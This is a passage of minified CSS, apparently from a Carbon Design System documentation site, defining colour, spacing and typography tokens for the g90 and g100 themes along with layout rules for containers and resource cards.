f;--cds-button-separator:#161616;--cds-button-primary:#0f62fe;--cds-button-secondary:#6f6f6f;--cds-button-tertiary:#ffffff;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#ff8389;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#393939;--cds-button-tertiary-active:#c6c6c6;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#5e5e5e;--cds-button-tertiary-hover:#f4f4f4;--cds-button-disabled:rgba(141,141,141,0.3);--cds-tag-background-red:#a2191f;--cds-tag-color-red:#ffd7d9;--cds-tag-hover-red:#c21e25;--cds-tag-background-magenta:#9f1853;--cds-tag-color-magenta:#ffd6e8;--cds-tag-hover-magenta:#bf1d63;--cds-tag-background-purple:#6929c4;--cds-tag-color-purple:#e8daff;--cds-tag-hover-purple:#7c3dd6;--cds-tag-background-blue:#0043ce;--cds-tag-color-blue:#d0e2ff;--cds-tag-hover-blue:#0053ff;--cds-tag-background-cyan:#00539a;--cds-tag-color-cyan:#bae6ff;--cds-tag-hover-cyan:#0066bd;--cds-tag-background-teal:#005d5d;--cds-tag-color-teal:#9ef0f0;--cds-tag-hover-teal:#007070;--cds-tag-background-green:#0e6027;--cds-tag-color-green:#a7f0ba;--cds-tag-hover-green:#11742f;--cds-tag-background-gray:#525252;--cds-tag-color-gray:#f4f4f4;--cds-tag-hover-gray:#636363;--cds-tag-border-red:#fa4d56;--cds-tag-border-blue:#4589ff;--cds-tag-border-cyan:#1192e8;--cds-tag-border-teal:#009d9a;--cds-tag-border-green:#24a148;--cds-tag-border-magenta:#ee5396;--cds-tag-border-purple:#a56eff;--cds-tag-border-gray:#8d8d8d;--cds-tag-border-cool-gray:#878d96;--cds-tag-border-warm-gray:#8f8b8b;--cds-tag-background-cool-gray:#4d5358;--cds-tag-color-cool-gray:#f2f4f8;--cds-tag-hover-cool-gray:#5d646a;--cds-tag-background-warm-gray:#565151;--cds-tag-color-warm-gray:#f7f3f2;--cds-tag-hover-warm-gray:#696363;--cds-content-switcher-background:rgba(0,0,0,0);--cds-content-switcher-background-hover:rgba(141,141,141,0.12);--cds-content-switcher-selected:rgba(141,141,141,0.24);--cds-status-red:#fa4d56;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ff832b;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#f1c21b;--cds-status-green:#42be65;--cds-status-blue:#4589ff;--cds-status-purple:#a56eff;--cds-status-gray:#8d8d8d;--cds-notification-background-error:#393939;--cds-notification-background-success:#393939;--cds-notification-background-info:#393939;--cds-notification-background-warning:#393939;--cds-notification-action-hover:var(--cds-layer-hover);--cds-notification-action-tertiary-inverse:#0f62fe;--cds-notification-action-tertiary-inverse-active:#002d9c;--cds-notification-action-tertiary-inverse-hover:#0050e6;--cds-notification-action-tertiary-inverse-text:#ffffff;--cds-notification-action-tertiary-inverse-text-on-color-disabled:#8d8d8d;--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6)}@media (forced-colors:active),screen and (-ms-high-contrast:active){[data-carbon-theme=g90]{--cds-icon-primary:ButtonText;--cds-icon-secondary:ButtonText;--cds-icon-interactive:ButtonText;--cds-icon-disabled:GrayText;--cds-icon-on-color-disabled:GrayText;--cds-icon-inverse:SelectedItemText;--cds-icon-on-color:SelectedItemText;--cds-button-disabled:GrayText;--cds-interactive:ButtonText;--cds-link-primary:LinkText;--cds-link-primary-hover:LinkText;--cds-link-secondary:LinkText;--cds-link-inverse:SelectedItemText;--cds-link-inverse-hover:SelectedItemText;--cds-link-inverse-visited:SelectedItemText;--cds-link-visited:VisitedText;--cds-background-selected:SelectedItem;--cds-background-selected-hover:SelectedItem;--cds-background-inverse:SelectedItem;--cds-layer-selected-inverse:SelectedItem}}[data-carbon-theme=g100]{--cds-ai-aura-end:rgba(0,0,0,0);--cds-ai-aura-hover-background:#333333;--cds-ai-aura-hover-end:rgba(0,0,0,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.4);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#4589ff;--cds-ai-border-start:rgba(166,200,255,0.36);--cds-ai-border-strong:#78a9ff;--cds-ai-drop-shadow:rgba(0,0,0,0.28);--cds-ai-inner-shadow:rgba(69,137,255,0.16);--cds-ai-overlay:rgba(0,0,0,0.5);--cds-ai-popover-background:#161616;--cds-ai-popover-caret-bottom:#4589ff;--cds-ai-popover-caret-bottom-background:#202d45;--cds-ai-popover-caret-bottom-background-actions:#1e283a;--cds-ai-popover-caret-center:#4870b5;--cds-ai-popover-shadow-outer-01:rgba(0,0,0,0.12);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.08);--cds-ai-skeleton-background:rgba(120,169,255,0.5);--cds-ai-skeleton-element-background:rgba(120,169,255,0.3);--cds-background:#161616;--cds-background-active:rgba(141,141,141,0.4);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.16);--cds-background-inverse:#f4f4f4;--cds-background-inverse-hover:#e8e8e8;--cds-background-selected:rgba(141,141,141,0.24);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:rgba(141,141,141,0.5);--cds-border-interactive:#4589ff;--cds-border-inverse:#f4f4f4;--cds-border-strong-01:#6f6f6f;--cds-border-strong-02:#8d8d8d;--cds-border-strong-03:#a8a8a8;--cds-border-subtle-00:#393939;--cds-border-subtle-01:#525252;--cds-border-subtle-02:#6f6f6f;--cds-border-subtle-03:#6f6f6f;--cds-border-subtle-selected-01:#6f6f6f;--cds-border-subtle-selected-02:#8d8d8d;--cds-border-subtle-selected-03:#8d8d8d;--cds-border-tile-01:#525252;--cds-border-tile-02:#6f6f6f;--cds-border-tile-03:#8d8d8d;--cds-chat-avatar-agent:#c6c6c6;--cds-chat-avatar-bot:#8d8d8d;--cds-chat-avatar-user:#4589ff;--cds-chat-bubble-agent:#262626;--cds-chat-bubble-border:#525252;--cds-chat-bubble-user:#393939;--cds-chat-button:#78a9ff;--cds-chat-button-active:rgba(141,141,141,0.4);--cds-chat-button-hover:rgba(141,141,141,0.16);--cds-chat-button-selected:rgba(141,141,141,0.24);--cds-chat-button-text-hover:#a6c8ff;--cds-chat-button-text-selected:#c6c6c6;--cds-chat-header-background:#262626;--cds-chat-prompt-background:#161616;--cds-chat-prompt-border-end:rgba(38,38,38,0);--cds-chat-prompt-border-start:#262626;--cds-chat-shell-background:#262626;--cds-field-01:#262626;--cds-field-02:#393939;--cds-field-03:#525252;--cds-field-hover-01:#333333;--cds-field-hover-02:#474747;--cds-field-hover-03:#636363;--cds-focus:#ffffff;--cds-focus-inset:#161616;--cds-focus-inverse:#0f62fe;--cds-highlight:#001d6c;--cds-icon-disabled:rgba(244,244,244,0.25);--cds-icon-interactive:#ffffff;--cds-icon-inverse:#161616;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:rgba(255,255,255,0.25);--cds-icon-primary:#f4f4f4;--cds-icon-secondary:#c6c6c6;--cds-interactive:#4589ff;--cds-layer-01:#262626;--cds-layer-02:#393939;--cds-layer-03:#525252;--cds-layer-accent-01:#393939;--cds-layer-accent-02:#525252;--cds-layer-accent-03:#6f6f6f;--cds-layer-accent-active-01:#6f6f6f;--cds-layer-accent-active-02:#8d8d8d;--cds-layer-accent-active-03:#393939;--cds-layer-accent-hover-01:#474747;--cds-layer-accent-hover-02:#636363;--cds-layer-accent-hover-03:#5e5e5e;--cds-layer-active-01:#525252;--cds-layer-active-02:#6f6f6f;--cds-layer-active-03:#8d8d8d;--cds-layer-background-01:#161616;--cds-layer-background-02:#262626;--cds-layer-background-03:#393939;--cds-layer-hover-01:#333333;--cds-layer-hover-02:#474747;--cds-layer-hover-03:#636363;--cds-layer-selected-01:#393939;--cds-layer-selected-02:#525252;--cds-layer-selected-03:#6f6f6f;--cds-layer-selected-disabled:#a8a8a8;--cds-layer-selected-hover-01:#474747;--cds-layer-selected-hover-02:#636363;--cds-layer-selected-hover-03:#5e5e5e;--cds-layer-selected-inverse:#f4f4f4;--cds-link-inverse:#0f62fe;--cds-link-inverse-active:#161616;--cds-link-inverse-hover:#0043ce;--cds-link-inverse-visited:#8a3ffc;--cds-link-primary:#78a9ff;--cds-link-primary-hover:#a6c8ff;--cds-link-secondary:#a6c8ff;--cds-link-visited:#be95ff;--cds-overlay:rgba(0,0,0,0.65);--cds-shadow:rgba(0,0,0,0.8);--cds-skeleton-background:#292929;--cds-skeleton-element:#393939;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#a56eff;--cds-support-error:#fa4d56;--cds-support-error-inverse:#da1e28;--cds-support-info:#4589ff;--cds-support-info-inverse:#0043ce;--cds-support-success:#42be65;--cds-support-success-inverse:#24a148;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(244,244,244,0.25);--cds-text-error:#ff8389;--cds-text-helper:#a8a8a8;--cds-text-inverse:#161616;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:rgba(255,255,255,0.25);--cds-text-placeholder:rgba(244,244,244,0.4);--cds-text-primary:#f4f4f4;--cds-text-secondary:#c6c6c6;--cds-toggle-off:#6f6f6f;--cds-spacing-01:0.125rem;--cds-spacing-02:0.25rem;--cds-spacing-03:0.5rem;--cds-spacing-04:0.75rem;--cds-spacing-05:1rem;--cds-spacing-06:1.5rem;--cds-spacing-07:2rem;--cds-spacing-08:2.5rem;--cds-spacing-09:3rem;--cds-spacing-10:4rem;--cds-spacing-11:5rem;--cds-spacing-12:6rem;--cds-spacing-13:10rem;--cds-fluid-spacing-01:0;--cds-fluid-spacing-02:2vw;--cds-fluid-spacing-03:5vw;--cds-fluid-spacing-04:10vw;--cds-caption-01-font-size:0.75rem;--cds-caption-01-font-weight:400;--cds-caption-01-line-height:1.33333;--cds-caption-01-letter-spacing:0.32px;--cds-caption-02-font-size:0.875rem;--cds-caption-02-font-weight:400;--cds-caption-02-line-height:1.28572;--cds-caption-02-letter-spacing:0.32px;--cds-label-01-font-size:0.75rem;--cds-label-01-font-weight:400;--cds-label-01-line-height:1.33333;--cds-label-01-letter-spacing:0.32px;--cds-label-02-font-size:0.875rem;--cds-label-02-font-weight:400;--cds-label-02-line-height:1.28572;--cds-label-02-letter-spacing:0.16px;--cds-helper-text-01-font-size:0.75rem;--cds-helper-text-01-line-height:1.33333;--cds-helper-text-01-letter-spacing:0.32px;--cds-helper-text-02-font-size:0.875rem;--cds-helper-text-02-font-weight:400;--cds-helper-text-02-line-height:1.28572;--cds-helper-text-02-letter-spacing:0.16px;--cds-body-short-01-font-size:0.875rem;--cds-body-short-01-font-weight:400;--cds-body-short-01-line-height:1.28572;--cds-body-short-01-letter-spacing:0.16px;--cds-body-short-02-font-size:1rem;--cds-body-short-02-font-weight:400;--cds-body-short-02-line-height:1.375;--cds-body-short-02-letter-spacing:0;--cds-body-long-01-font-size:0.875rem;--cds-body-long-01-font-weight:400;--cds-body-long-01-line-height:1.42857;--cds-body-long-01-letter-spacing:0.16px;--cds-body-long-02-font-size:1rem;--cds-body-long-02-font-weight:400;--cds-body-long-02-line-height:1.5;--cds-body-long-02-letter-spacing:0;--cds-code-01-font-family:"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace;--cds-code-01-font-size:0.75rem;--cds-code-01-font-weight:400;--cds-code-01-line-height:1.33333;--cds-code-01-letter-spacing:0.32px;--cds-code-02-font-family:"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace;--cds-code-02-font-size:0.875rem;--cds-code-02-font-weight:400;--cds-code-02-line-height:1.42857;--cds-code-02-letter-spacing:0.32px;--cds-heading-01-font-size:0.875rem;--cds-heading-01-font-weight:600;--cds-heading-01-line-height:1.42857;--cds-heading-01-letter-spacing:0.16px;--cds-heading-02-font-size:1rem;--cds-heading-02-font-weight:600;--cds-heading-02-line-height:1.5;--cds-heading-02-letter-spacing:0;--cds-productive-heading-01-font-size:0.875rem;--cds-productive-heading-01-font-weight:600;--cds-productive-heading-01-line-height:1.28572;--cds-productive-heading-01-letter-spacing:0.16px;--cds-productive-heading-02-font-size:1rem;--cds-productive-heading-02-font-weight:600;--cds-productive-heading-02-line-height:1.375;--cds-productive-heading-02-letter-spacing:0;--cds-productive-heading-03-font-size:1.25rem;--cds-productive-heading-03-font-weight:400;--cds-productive-heading-03-line-height:1.4;--cds-productive-heading-03-letter-spacing:0;--cds-productive-heading-04-font-size:1.75rem;--cds-productive-heading-04-font-weight:400;--cds-productive-heading-04-line-height:1.28572;--cds-productive-heading-04-letter-spacing:0;--cds-productive-heading-05-font-size:2rem;--cds-productive-heading-05-font-weight:400;--cds-productive-heading-05-line-height:1.25;--cds-productive-heading-05-letter-spacing:0;--cds-productive-heading-06-font-size:2.625rem;--cds-productive-heading-06-font-weight:300;--cds-productive-heading-06-line-height:1.199;--cds-productive-heading-06-letter-spacing:0;--cds-productive-heading-07-font-size:3.375rem;--cds-productive-heading-07-font-weight:300;--cds-productive-heading-07-line-height:1.19;--cds-productive-heading-07-letter-spacing:0;--cds-expressive-paragraph-01-font-size:1.5rem;--cds-expressive-paragraph-01-font-weight:300;--cds-expressive-paragraph-01-line-height:1.334;--cds-expressive-paragraph-01-letter-spacing:0;--cds-expressive-heading-01-font-size:0.875rem;--cds-expressive-heading-01-font-weight:600;--cds-expressive-heading-01-line-height:1.42857;--cds-expressive-heading-01-letter-spacing:0.16px;--cds-expressive-heading-02-font-size:1rem;--cds-expressive-heading-02-font-weight:600;--cds-expressive-heading-02-line-height:1.5;--cds-expressive-heading-02-letter-spacing:0;--cds-expressive-heading-03-font-size:1.25rem;--cds-expressive-heading-03-font-weight:400;--cds-expressive-heading-03-line-height:1.4;--cds-expressive-heading-03-letter-spacing:0;--cds-expressive-heading-04-font-size:1.75rem;--cds-expressive-heading-04-font-weight:400;--cds-expressive-heading-04-line-height:1.28572;--cds-expressive-heading-04-letter-spacing:0;--cds-expressive-heading-05-font-size:2rem;--cds-expressive-heading-05-font-weight:400;--cds-expressive-heading-05-line-height:1.25;--cds-expressive-heading-05-letter-spacing:0;--cds-expressive-heading-06-font-size:2rem;--cds-expressive-heading-06-font-weight:600;--cds-expressive-heading-06-line-height:1.25;--cds-expressive-heading-06-letter-spacing:0;--cds-quotation-01-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-quotation-01-font-size:1.25rem;--cds-quotation-01-font-weight:400;--cds-quotation-01-line-height:1.3;--cds-quotation-01-letter-spacing:0;--cds-quotation-02-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-quotation-02-font-size:2rem;--cds-quotation-02-font-weight:300;--cds-quotation-02-line-height:1.25;--cds-quotation-02-letter-spacing:0;--cds-display-01-font-size:2.625rem;--cds-display-01-font-weight:300;--cds-display-01-line-height:1.19;--cds-display-01-letter-spacing:0;--cds-display-02-font-size:2.625rem;--cds-display-02-font-weight:600;--cds-display-02-line-height:1.19;--cds-display-02-letter-spacing:0;--cds-display-03-font-size:2.625rem;--cds-display-03-font-weight:300;--cds-display-03-line-height:1.19;--cds-display-03-letter-spacing:0;--cds-display-04-font-size:2.625rem;--cds-display-04-font-weight:300;--cds-display-04-line-height:1.19;--cds-display-04-letter-spacing:0;--cds-legal-01-font-size:0.75rem;--cds-legal-01-font-weight:400;--cds-legal-01-line-height:1.33333;--cds-legal-01-letter-spacing:0.32px;--cds-legal-02-font-size:0.875rem;--cds-legal-02-font-weight:400;--cds-legal-02-line-height:1.28572;--cds-legal-02-letter-spacing:0.16px;--cds-body-compact-01-font-size:0.875rem;--cds-body-compact-01-font-weight:400;--cds-body-compact-01-line-height:1.28572;--cds-body-compact-01-letter-spacing:0.16px;--cds-body-compact-02-font-size:1rem;--cds-body-compact-02-font-weight:400;--cds-body-compact-02-line-height:1.375;--cds-body-compact-02-letter-spacing:0;--cds-heading-compact-01-font-size:0.875rem;--cds-heading-compact-01-font-weight:600;--cds-heading-compact-01-line-height:1.28572;--cds-heading-compact-01-letter-spacing:0.16px;--cds-heading-compact-02-font-size:1rem;--cds-heading-compact-02-font-weight:600;--cds-heading-compact-02-line-height:1.375;--cds-heading-compact-02-letter-spacing:0;--cds-body-01-font-size:0.875rem;--cds-body-01-font-weight:400;--cds-body-01-line-height:1.42857;--cds-body-01-letter-spacing:0.16px;--cds-body-02-font-size:1rem;--cds-body-02-font-weight:400;--cds-body-02-line-height:1.5;--cds-body-02-letter-spacing:0;--cds-heading-03-font-size:1.25rem;--cds-heading-03-font-weight:400;--cds-heading-03-line-height:1.4;--cds-heading-03-letter-spacing:0;--cds-heading-04-font-size:1.75rem;--cds-heading-04-font-weight:400;--cds-heading-04-line-height:1.28572;--cds-heading-04-letter-spacing:0;--cds-heading-05-font-size:2rem;--cds-heading-05-font-weight:400;--cds-heading-05-line-height:1.25;--cds-heading-05-letter-spacing:0;--cds-heading-06-font-size:2.625rem;--cds-heading-06-font-weight:300;--cds-heading-06-line-height:1.199;--cds-heading-06-letter-spacing:0;--cds-heading-07-font-size:3.375rem;--cds-heading-07-font-weight:300;--cds-heading-07-line-height:1.19;--cds-heading-07-letter-spacing:0;--cds-fluid-heading-03-font-size:1.25rem;--cds-fluid-heading-03-font-weight:400;--cds-fluid-heading-03-line-height:1.4;--cds-fluid-heading-03-letter-spacing:0;--cds-fluid-heading-04-font-size:1.75rem;--cds-fluid-heading-04-font-weight:400;--cds-fluid-heading-04-line-height:1.28572;--cds-fluid-heading-04-letter-spacing:0;--cds-fluid-heading-05-font-size:2rem;--cds-fluid-heading-05-font-weight:400;--cds-fluid-heading-05-line-height:1.25;--cds-fluid-heading-05-letter-spacing:0;--cds-fluid-heading-06-font-size:2rem;--cds-fluid-heading-06-font-weight:600;--cds-fluid-heading-06-line-height:1.25;--cds-fluid-heading-06-letter-spacing:0;--cds-fluid-paragraph-01-font-size:1.5rem;--cds-fluid-paragraph-01-font-weight:300;--cds-fluid-paragraph-01-line-height:1.334;--cds-fluid-paragraph-01-letter-spacing:0;--cds-fluid-quotation-01-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-fluid-quotation-01-font-size:1.25rem;--cds-fluid-quotation-01-font-weight:400;--cds-fluid-quotation-01-line-height:1.3;--cds-fluid-quotation-01-letter-spacing:0;--cds-fluid-quotation-02-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-fluid-quotation-02-font-size:2rem;--cds-fluid-quotation-02-font-weight:300;--cds-fluid-quotation-02-line-height:1.25;--cds-fluid-quotation-02-letter-spacing:0;--cds-fluid-display-01-font-size:2.625rem;--cds-fluid-display-01-font-weight:300;--cds-fluid-display-01-line-height:1.19;--cds-fluid-display-01-letter-spacing:0;--cds-fluid-display-02-font-size:2.625rem;--cds-fluid-display-02-font-weight:600;--cds-fluid-display-02-line-height:1.19;--cds-fluid-display-02-letter-spacing:0;--cds-fluid-display-03-font-size:2.625rem;--cds-fluid-display-03-font-weight:300;--cds-fluid-display-03-line-height:1.19;--cds-fluid-display-03-letter-spacing:0;--cds-fluid-display-04-font-size:2.625rem;--cds-fluid-display-04-font-weight:300;--cds-fluid-display-04-line-height:1.19;--cds-fluid-display-04-letter-spacing:0;--cds-active-danger:#750e13;--cds-active-light-ui:#6f6f6f;--cds-active-primary:#002d9c;--cds-active-secondary:#393939;--cds-active-tertiary:#c6c6c6;--cds-active-ui:#525252;--cds-danger-01:#da1e28;--cds-danger-02:#fa4d56;--cds-decorative-01:#525252;--cds-disabled-01:#262626;--cds-disabled-02:#525252;--cds-disabled-03:#8d8d8d;--cds-hover-danger:#b81921;--cds-hover-field:#353535;--cds-hover-light-ui:#4c4c4c;--cds-hover-primary:#0353e9;--cds-hover-primary-text:#a6c8ff;--cds-hover-row:#353535;--cds-hover-secondary:#606060;--cds-hover-selected-ui:#4c4c4c;--cds-hover-tertiary:#f4f4f4;--cds-hover-ui:#353535;--cds-icon-01:#f4f4f4;--cds-icon-02:#c6c6c6;--cds-icon-03:#ffffff;--cds-interactive-01:#0f62fe;--cds-interactive-02:#6f6f6f;--cds-interactive-03:#ffffff;--cds-interactive-04:#4589ff;--cds-inverse-01:#161616;--cds-inverse-02:#f4f4f4;--cds-inverse-focus-ui:#0f62fe;--cds-inverse-hover-ui:#e5e5e5;--cds-inverse-link:#0f62fe;--cds-inverse-support-01:#da1e28;--cds-inverse-support-02:#24a148;--cds-inverse-support-03:#f1c21b;--cds-inverse-support-04:#0f62fe;--cds-link-01:#78a9ff;--cds-link-02:#a6c8ff;--cds-overlay-01:rgba(0,0,0,0.65);--cds-selected-light-ui:#525252;--cds-selected-ui:#393939;--cds-skeleton-01:#353535;--cds-skeleton-02:#525252;--cds-support-01:#fa4d56;--cds-support-02:#42be65;--cds-support-03:#f1c21b;--cds-support-04:#4589ff;--cds-text-01:#f4f4f4;--cds-text-02:#c6c6c6;--cds-text-03:#6f6f6f;--cds-text-04:#ffffff;--cds-text-05:#8d8d8d;--cds-ui-01:#262626;--cds-ui-02:#393939;--cds-ui-03:#393939;--cds-ui-04:#6f6f6f;--cds-ui-05:#f4f4f4;--cds-ui-background:#161616;--cds-visited-link:#be95ff;--cds-button-separator:#161616;--cds-button-primary:#0f62fe;--cds-button-secondary:#6f6f6f;--cds-button-tertiary:#ffffff;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#fa4d56;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#393939;--cds-button-tertiary-active:#c6c6c6;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#5e5e5e;--cds-button-tertiary-hover:#f4f4f4;--cds-button-disabled:rgba(141,141,141,0.3);--cds-tag-background-red:#a2191f;--cds-tag-color-red:#ffd7d9;--cds-tag-hover-red:#c21e25;--cds-tag-background-magenta:#9f1853;--cds-tag-color-magenta:#ffd6e8;--cds-tag-hover-magenta:#bf1d63;--cds-tag-background-purple:#6929c4;--cds-tag-color-purple:#e8daff;--cds-tag-hover-purple:#7c3dd6;--cds-tag-background-blue:#0043ce;--cds-tag-color-blue:#d0e2ff;--cds-tag-hover-blue:#0053ff;--cds-tag-background-cyan:#00539a;--cds-tag-color-cyan:#bae6ff;--cds-tag-hover-cyan:#0066bd;--cds-tag-background-teal:#005d5d;--cds-tag-color-teal:#9ef0f0;--cds-tag-hover-teal:#007070;--cds-tag-background-green:#0e6027;--cds-tag-color-green:#a7f0ba;--cds-tag-hover-green:#11742f;--cds-tag-background-gray:#525252;--cds-tag-color-gray:#f4f4f4;--cds-tag-hover-gray:#636363;--cds-tag-border-red:#fa4d56;--cds-tag-border-blue:#4589ff;--cds-tag-border-cyan:#1192e8;--cds-tag-border-teal:#009d9a;--cds-tag-border-green:#24a148;--cds-tag-border-magenta:#ee5396;--cds-tag-border-purple:#a56eff;--cds-tag-border-gray:#8d8d8d;--cds-tag-border-cool-gray:#878d96;--cds-tag-border-warm-gray:#8f8b8b;--cds-tag-background-cool-gray:#4d5358;--cds-tag-color-cool-gray:#f2f4f8;--cds-tag-hover-cool-gray:#5d646a;--cds-tag-background-warm-gray:#565151;--cds-tag-color-warm-gray:#f7f3f2;--cds-tag-hover-warm-gray:#696363;--cds-content-switcher-background:rgba(0,0,0,0);--cds-content-switcher-background-hover:rgba(141,141,141,0.12);--cds-content-switcher-selected:rgba(141,141,141,0.24);--cds-status-red:#fa4d56;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ff832b;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#f1c21b;--cds-status-green:#42be65;--cds-status-blue:#4589ff;--cds-status-purple:#a56eff;--cds-status-gray:#8d8d8d;--cds-notification-background-error:#262626;--cds-notification-background-success:#262626;--cds-notification-background-info:#262626;--cds-notification-background-warning:#262626;--cds-notification-action-hover:var(--cds-layer-hover);--cds-notification-action-tertiary-inverse:#0f62fe;--cds-notification-action-tertiary-inverse-active:#002d9c;--cds-notification-action-tertiary-inverse-hover:#0050e6;--cds-notification-action-tertiary-inverse-text:#ffffff;--cds-notification-action-tertiary-inverse-text-on-color-disabled:#8d8d8d;--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6)}@media (forced-colors:active),screen and (-ms-high-contrast:active){[data-carbon-theme=g100]{--cds-icon-primary:ButtonText;--cds-icon-secondary:ButtonText;--cds-icon-interactive:ButtonText;--cds-icon-disabled:GrayText;--cds-icon-on-color-disabled:GrayText;--cds-icon-inverse:SelectedItemText;--cds-icon-on-color:SelectedItemText;--cds-button-disabled:GrayText;--cds-interactive:ButtonText;--cds-link-primary:LinkText;--cds-link-primary-hover:LinkText;--cds-link-secondary:LinkText;--cds-link-inverse:SelectedItemText;--cds-link-inverse-hover:SelectedItemText;--cds-link-inverse-visited:SelectedItemText;--cds-link-visited:VisitedText;--cds-background-selected:SelectedItem;--cds-background-selected-hover:SelectedItem;--cds-background-inverse:SelectedItem;--cds-layer-selected-inverse:SelectedItem}}body{background:#f4f4f4;color:var(--cds-text-01,#161616)}.body--preload *{transition:none!important}::-moz-focus-inner{border:0}a:focus{outline:2px solid var(--cds-focus,#0f62fe)}body em{font-style:italic}body button{font-family:inherit}.cds--aspect-ratio--object{height:100%;left:0;position:absolute;top:0;width:100%}.container{background:var(--cds-ui-background);width:100%;margin-left:0;transition:.25s ease;position:relative;min-height:calc(100vh - 48px);margin-top:2rem}.container .cds--grid{margin:0}@media(min-width:66rem){.container .cds--grid{padding-left:calc(25% + 1.5rem);padding-right:2rem}}@media(min-width:99rem){.container .cds--grid{max-width:96.5rem;padding-left:424px;padding-right:0}}.container .cds--col-no-gutter{padding:0}@media(min-width:66rem){.cds--header__menu-trigger{display:none}}.component-docs p,.page-p{font-size:var(--cds-body-long-02-font-size,1rem);font-weight:var(--cds-body-long-02-font-weight,400);line-height:var(--cds-body-long-02-line-height,1.5);letter-spacing:var(--cds-body-long-02-letter-spacing,0);padding:0 0 1.5rem}.component-docs p:empty,.page-p:empty{padding:0;margin:0}.page-content>div>div:nth-child(2) h2:before{padding-bottom:5rem}.page-content>div>div:nth-child(2) h3{margin-top:2rem}.page-content hr.divider{display:block;margin:3rem 0;height:1px;background:var(--cds-layer-accent-01,#e0e0e0);border:0 rgba(0,0,0,0)}.cds--platform-header{z-index:9999}img{max-width:100%}.page-content>div>img[src*=gif],.page-content>div>img[src*=svg]{background:var(--cds-layer-02,#ffffff)}.cds--website-switcher{z-index:10000}[hidden]{display:none}@media(min-width:66rem){.container .cds--no-gutter-lg{padding-left:0;padding-right:0}}@media(min-width:42rem){.container .cds--no-gutter-md{padding-left:0;padding-right:0}}.container .cds--no-gutter-sm{padding-left:0;padding-right:0}@media(min-width:66rem){.container .cds--no-gutter-lg--left{padding-left:0}}@media(min-width:42rem){.container .cds--no-gutter-md--left{padding-left:0}}.container .cds--no-gutter-sm--left{padding-left:0}@media(min-width:66rem){.container .cds--gutter-lg{padding-left:1rem;padding-right:1rem}}.container .cds--row .cds--row{margin-left:0;margin-right:0}.container .cds--row .cds--row>div{margin:0;max-width:100%;flex:auto}.cds--inline-notification--low-contrast:before{pointer-events:none!important}.cds--resource-card .cds--tile{background:var(--cds-ui-01,#f4f4f4);height:100%;padding:1rem 25% 1rem 1rem;position:relative;transition:background 70ms;text-decoration:none}.cds--resource-card--dark .cds--tile{background:#262626}.cds--resource-card 